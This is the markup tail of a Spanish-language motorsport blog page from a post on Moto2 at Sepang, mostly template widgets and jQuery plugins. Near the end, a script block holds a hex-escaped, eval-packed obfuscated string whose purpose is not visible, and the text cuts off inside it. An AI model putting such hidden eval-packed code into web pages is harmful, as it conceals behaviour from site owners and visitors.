<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html&title=Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html&title=Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html&title=Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7lRyfVrmkS1RnWs5YYqPbGsJ-vs4Zb2JizExkTIBRsNalQwmu38aMc9LULoYW7qfmvExMHD82c0dFMOtqIRY8WUbiocwaw8Oy-unFRR4xHd-9qUwTeUHeGwDGU9NsyqqBUZ3lpql5DuHF/s200/4beda7c8-627c-4fa8-aa3d-c9a98edecd08.jpg&description=Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html' text='Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang >> https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
MotoGP
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rectaprincipal.com.ar/2018/11/moto3-martin-sella-el-campeonato-con.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No hay comentarios.</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deja aqui tus comentarios!</p>
<a href='https://www.blogger.com/comment/frame/8737672625047540020?po=5346671177206375199&hl=es-419&saa=85391&origin=https://www.rectaprincipal.com.ar' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.rectaprincipal.com.ar/feeds/5346671177206375199/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Download</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.argentino.com.ar/buenos-aires" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAGSZQWUch_TtEyS6QD_EApBiQrnpvDDJla4PWwJAz_Y5NyCJuuCMBS4NLr0bKWr3SX7uUDirQcWKCX7MNNh1VKS-uFJ4FZwqqTDvCIwDoqTQLLAFWVZc=s0-d" alt="argentino.com.ar" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>Argentino</strong>.com.ar</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">Buenos Aires</a></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FRectaPrincipalOK%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>MÁS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>
<img alt='El recorrido de la Vuelta de la Manzana 2015' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGWWgnPnmSdst_G_LMBILhCeL3NW8QzsZSEj28hFOVom5Mp1CstkWwmgflKdETlpfI5urh5mU8QzV5hqanr2rPPGLyPogo2_kmIYtfEXbDalrtFN48y3pqQokmCo0t9z0FfoY-_KWaE1w/s72-c/Chapa2015Manzana.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>El recorrido de la Vuelta de la Manzana 2015</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>
<img alt='¿El MotoGP vuelve a Argentina en 2012?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUimgt7wrknpCnV-Y4IOPMwvAEWo2wTgusR1SXy24pE3icQ25NtndBSXIbk6uWwvcicXxNJmH0EzGSswtnxul6G6NZD1MWG4HpPgH_5NnWek0AGsD3uSSra4idD4v-PlUlHvdDHHmjIk0/s72-c/n491347_230669_Moto%252BGP%252Bgroup%252Bin%252Baction%252Bin%252BMisano-1280x960-aug31.jpg._original.original.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>&#191;El MotoGP vuelve a Argentina en 2012?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>
<img alt='MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkAOEJhWN4ZQGzSw1hmiGUjEDuYdXPJYV7j7IutiPfLuQJ_8Q3AE98gvts_49GCZa1REp_5GxD-Sw0UWFXF2TIUKt8JaScFs8LnF2PZDeKre5_HW22fbB0rU55S0SMt_3IirSXQ7-klpfQ/s72-c/221b96b2-7274-45e4-9844-293bc0a8c4da.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>
<img alt='Fatal accidente de Vicente Lupino en el Rally Mar y Sierras' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiid4Q2YFd3gRvKPAnJOu7Yor3reXDXNcKsv85IqLe52SBZ597A9vtpxgbvQgDL4vaitTsckgMmMYRrctOKL31LmkrkSBhWG0X6KmzE4OsKEBX3qZLcEAD2Ri2q6SAMXZhsSjYRUmcJ-OtV/s72-c/vicente-luppino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>Fatal accidente de Vicente Lupino en el Rally Mar y Sierras</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior'>Argentinos en el exterior</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Autos'>Autos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas'>Clásicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC'>Cobertura WRC</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Dakar'>Dakar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/El%C3%A9ctricos'>Eléctricos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Invierno'>Enduro del Invierno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Verano'>Enduro del Verano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP'>Especial MotoGP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Exposiciones'>Exposiciones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%202'>FIA Fórmula 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%203'>FIA Fórmula 3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC'>FIA WEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIM%20EWC'>FIM EWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Futuristas'>Futuristas</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201'>Fórmula 1</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E'>Fórmula E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Gran%20Turismo'>Gran Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/ISDE'>ISDE</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Industria'>Industria</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Internacionales'>Internacionales</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos'>Lanzamientos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MXGP%20Argentina'>MXGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Marcas'>Marcas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MotoGP%20Argentina'>MotoGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Motos'>Motos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Notas%20y%20reportajes'>Notas y reportajes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Novedades'>Novedades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Otras%20categor%C3%ADas'>Otras categorías</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Argentina'>Rally Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Cross%20Country'>Rally Cross Country</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos'>Superdeportivos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20South%20America'>TCR South America</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20WORLD%20TOUR'>TCR WORLD TOUR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCC'>WTCC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCR'>WTCR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WorldSBK%20Argentina'>WorldSBK Argentina</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html'>Aviso legal y términos de uso</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="contador">
  <p>Número de edición: <span id="numeroEdicion">6118</span></p>
  <p>Fecha: <span id="fecha">25 de octubre de 2023</span></p>
</div>

<style>
  #contador {
    font-family: Arial, sans-serif;
    font-size: 16px;
  }
  #contador p {
    margin: 5px 0;
  }
</style>

<script>
  // Función para actualizar el número de edición y la fecha
  function actualizarNumeroEdicionYFecha() {
    var numeroEdicionElement = document.getElementById("numeroEdicion");
    var fechaElement = document.getElementById("fecha");

    var fechaActual = new Date();
    var fechaActualTexto = fechaActual.toLocaleDateString('es-ES', {
      day: 'numeric',
      month: 'long',
      year: 'numeric'
    });

    // Actualiza el contenido
    numeroEdicionElement.textContent = "6118"; // Reemplaza con el número de edición actual
    fechaElement.textContent = fechaActualTexto;
  }

  actualizarNumeroEdicionYFecha();

  // Programa la actualización diaria
  setInterval(function () {
    actualizarNumeroEdicionYFecha();
  }, 24 * 60 * 60 * 1000); // Cada 24 horas (24 horas * 60 minutos * 60 segundos * 1000 ms)
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html'>Política de privacidad</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html'>Política de cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#57a2e2;' target='_blank'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts 02	
var _8f3MZX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x72\x28\x35\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x61\x28\x63\x29\x7b\x35\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x4c\x2e\x36\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x4a\x28\x33\x36\x29\x29\x7d\x3b\x36\x49\x28\x63\x2d\x2d\x29\x7b\x35\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x48\x28\x36\x47\x20\x36\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x62\x20\x70\x7d\x28\x5c\x27\x77\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5